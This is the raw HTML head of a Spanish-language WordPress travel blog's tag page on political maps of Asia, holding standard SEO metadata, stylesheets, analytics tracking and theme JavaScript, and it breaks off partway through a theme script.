

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/mapa-de-asia-politico/
body_size: 31370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>mapa de asia politico | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/mapa-de-asia-politico/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/#listItem","name":"mapa de asia politico"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/#listItem","position":2,"name":"mapa de asia politico","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/","name":"mapa de asia politico | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta mapa de asia politico del feed" href="https://www.blogitravel.com/tag/mapa-de-asia-politico/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768813536' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768813536' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768813536' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "3b356f3e5e",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/3347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"8e337babc3","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
